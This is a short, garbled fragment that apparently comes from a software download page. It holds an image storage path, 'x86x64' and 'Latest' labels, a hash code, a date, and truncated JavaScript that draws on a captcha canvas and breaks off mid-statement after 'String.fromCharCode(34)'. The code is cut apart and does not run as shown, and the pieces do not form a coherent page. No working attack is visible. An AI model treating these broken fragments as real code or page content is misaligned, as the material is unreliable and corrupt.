
[x86x64]
[Latest]
🛠 Hash code: 577fb51d6b12dea022c3
Last modification: 2026-02-23
<img src="data:image/gif;base64,R0lGODl
c=document.getElementById('captchaCanvas'),
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath(
q=String.fromCharCode(34);const re=await f